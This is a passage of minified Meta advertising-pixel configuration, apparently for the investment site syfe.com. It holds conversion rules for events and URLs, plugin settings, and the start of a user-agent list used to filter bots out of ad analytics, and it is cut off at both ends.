event":{"eq":"AddToCart"}}]},"id":"25211686735143865"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7411316902322339"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7320454521323494"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7215299851925820"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24495008833416741"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6823748094328456"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6978705888823810"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6831384226890367"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6315585425167617"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10031931180153981"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6417821838279016"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162760840511202"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8376289169101242"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25792240503696556"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7572988012770687"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7561505167251522"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7407579919338543"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7102838409837894"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9525740894163915"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6656164064417193"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6621203367981523"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5689860187780185"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5973559019439792"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6282615928453086"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7154741217885933"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6337014656405693"},{"rule":{"and":[{"or":[{"url":{"i_contains":"outbrain"}}]},{"url":{"i_contains":""}}]},"id":"5406913809403701"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_source=outbrain&utm_medium=articles&utm_campaign=OBAT_AU_AT_PR_ALL"}}]},{"url":{"i_contains":""}}]},"id":"4988351157936966"},{"rule":{"and":[{"or":[{"url":{"i_contains":"syfe.com\/au\/learn\/"}}]},{"url":{"i_contains":""}}]},"id":"6179222488773923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"syfe.com\/au"}}]},{"url":{"i_contains":""}}]},"id":"5523551651038178"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/hc\/en-us"}}]},{"url":{"i_contains":""}}]},"id":"5719882878036532"},{"rule":{"and":[{"event":{"eq":"31s Sessions"}},{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/au"}}]}]},"id":"8653520198007115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/au\/security"}}]},{"url":{"i_contains":""}}]},"id":"7847397941997047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/au\/legal"}}]},{"url":{"i_contains":""}}]},"id":"5220467741354675"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/au\/pricing"}}]},{"url":{"i_contains":""}}]},"id":"7920533794687260"},{"rule":{"and":[{"event":{"eq":"Quality Session"}},{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/en-hk"}}]}]},"id":"7513386148784703"},{"rule":{"and":[{"event":{"eq":"Quality Session"}}]},"id":"7917471501632833"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7790420254361117"},{"rule":{"and":[{"event":{"eq":"QualitySessions"}}]},"id":"8203242819686787"},{"rule":{"and":[{"or":[{"url":{"eq":"\/hk\/manulife"}}]},{"url":{"i_contains":""}}]},"id":"25660287403556612"},{"rule":{"and":[{"or":[{"url":{"eq":"\/en-hk\/manulife"}}]},{"url":{"i_contains":""}}]},"id":"7414364548641618"},{"rule":{"and":[{"or":[{"url":{"eq":"\/en-hk\/manulife\/dashboard\/result"}}]},{"url":{"i_contains":""}}]},"id":"7594820927281536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_source=et+net&utm_medium=sponsorships"}}]},{"url":{"i_contains":""}}]},"id":"6917345764971940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_source=taboola&utm_medium=articles"}}]},{"url":{"i_contains":""}}]},"id":"7342720689088146"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6421371894637058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hk\/cash-plus"}}]},{"url":{"i_contains":""}}]},"id":"5593026804066376"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"5490040461041503"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_not_contains":"hk\/dashboard\/account-setup\/personal-info\/employment"}}]}]},"id":"7687934634582259"},{"rule":{"and":[{"event":{"eq":"Quality Session"}}]},"id":"28096051096659878"},{"rule":{"and":[{"event":{"eq":"Quality Session"}},{"or":[{"url":{"i_contains":"www.syfe.com"}}]}]},"id":"8987012121362216"},{"rule":{"and":[{"event":{"eq":"QualitySessions"}}]},"id":"27709217355360909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/brokerage"}}]},{"url":{"i_contains":""}}]},"id":"24020480004264983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6060488294072889"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5956605521115272"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5491964397588550"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4965476073542554"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4937707352983098"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.syfe.com\/trade"}}]},{"url":{"i_contains":""}}]},"id":"4626944437373751"},{"rule":{"and":[{"or":[{"url":{"i_contains":"invest.syfe.com\/syfe-trade-waitlist\/"}}]},{"url":{"i_contains":""}}]},"id":"4869045703151562"},{"rule":{"and":[{"event":{"eq":"Created_Account"}}]},"id":"25815735928113150"},{"rule":{"and":[{"event":{"eq":"Submit_KYC"}}]},"id":"25288110750799202"},{"rule":{"and":[{"event":{"eq":"Submit_KYC"}}]},"id":"25233664072986598"},{"rule":{"and":[{"event":{"eq":"Submit_KYC"}}]},"id":"25221790820805182"},{"rule":{"and":[{"event":{"eq":"Created_Account"}}]},"id":"25203510912625490"},{"rule":{"and":[{"event":{"eq":"Created_Account"}}]},"id":"24549281344745690"},{"rule":{"and":[{"event":{"eq":"Created_Account"}}]},"id":"32949878654626838"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"8980712332045700"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8922612771108805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8263985700368678"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"7998996010150816"},{"rule":{"and":[{"event":{"eq":"Quality Session"}}]},"id":"7981077958625842"},{"rule":{"and":[{"event":{"eq":"Quality Session"}}]},"id":"25446729858304052"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/active-vs-passive-bond-fund"}}]},{"url":{"i_contains":""}}]},"id":"7107774169322115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-plus-guaranteed"}}]},{"url":{"i_contains":""}}]},"id":"24084727814507974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-plus-flexi"}}]},{"url":{"i_contains":""}}]},"id":"6538815782913330"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-plus-flexi"}}]},{"url":{"i_contains":""}}]},"id":"6821842441242800"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/equity100"}}]},{"url":{"i_contains":""}}]},"id":"6822774224472764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"reit-plus"}}]},{"url":{"i_contains":""}}]},"id":"6851218798234427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reit-plus"}}]},{"url":{"i_contains":""}}]},"id":"6892730310816859"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/core"}}]},{"url":{"i_contains":""}}]},"id":"6935123063258571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-plus-flexi"}}]},{"url":{"i_contains":""}}]},"id":"6503552716422259"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reit-plus"}}]},{"url":{"i_contains":""}}]},"id":"24047107998266834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/equity100"}}]},{"url":{"i_contains":""}}]},"id":"6720910191328096"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/core"}}]},{"url":{"i_contains":""}}]},"id":"3889243864533318"},{"rule":{"and":[{"event":{"eq":"Clicked Get Started CTA"}}]},"id":"8254265167947106"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/create-account"}}]},{"url":{"i_contains":""}}]},"id":"7616156581743509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personalInfo"}}]},{"url":{"i_contains":""}}]},"id":"4182160808552304"},{"rule":{"and":[{"event":{"eq":"31s Sessions"}}]},"id":"4255935817867980"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/core"}}]},{"url":{"i_contains":""}}]},"id":"5467450889993788"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/equity100"}}]},{"url":{"i_contains":""}}]},"id":"4180315675333121"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5250162998390070"},{"rule":{"and":[{"or":[{"url":{"i_not_contains":"equity100"}}]},{"url":{"i_contains":""}}]},"id":"3640147566082516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"equity100"}}]},{"url":{"i_contains":""}}]},"id":"3832305913503681"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3995926300476213"},{"rule":{"and":[{"event":{"eq":"Cash+_Join the waitlist_Thank You"}}]},"id":"4113945521967674"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/build-my-portfolio"}}]},{"url":{"i_contains":""}}]},"id":"4784702061570224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magazine"}}]},{"url":{"i_contains":""}}]},"id":"4787302641294980"},{"rule":{"and":[{"or":[{"url":{"i_not_contains":"magazine"}}]},{"url":{"i_contains":""}}]},"id":"3689978631054288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/build-my-global-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"4438391962901711"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/build-my-reits-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"3646088852092709"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/build-my-equity100-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"2363971630394615"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.syfe.com\/build-my-global-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"4302547286487157"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/build-my-reits-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"3302322536503463"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/build-my-equity100-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"3153967734726492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/reit-plus-portfolio\/"}}]},{"url":{"i_contains":""}}]},"id":"4253410148063105"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.syfe.com\/recommended-portfolio\/"}}]},{"url":{"i_contains":""}}]},"id":"3247233668645787"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.syfe.com\/equity100-portfolio\/"}}]},{"url":{"i_contains":""}}]},"id":"3239821629463812"},{"rule":{"and":[{"or":[{"url":{"i_not_contains":"\/magazine"}}]},{"url":{"i_contains":""}}]},"id":"3650637728328706"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard\/account-setup\/get-started"}}]},{"url":{"i_contains":""}}]},"id":"3536846636360070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magazine"}}]},{"url":{"i_contains":""}}]},"id":"2760232727411642"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"eventbrite"}}]}]},"id":"2590533401050085"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2644421978956241"},{"rule":{"and":[{"event":{"eq":"Created_Account"}}]},"id":"2906412849430661"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2372618729471775"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1159262924272036", "CCRuleEvaluator", true);
config.set("1159262924272036", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1159262924272036", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1159262924272036", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1159262924272036", "CookieDeprecationLabel", true);
config.set("1159262924272036", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1159262924272036", "UnwantedParams", true);
instance.optIn("1159262924272036", "ShadowTest", true);
config.set("1159262924272036", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1159262924272036", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1159262924272036", "TopicsAPI", true);
config.set("1159262924272036", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1159262924272036", "Gating", true);
config.set("1159262924272036", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader 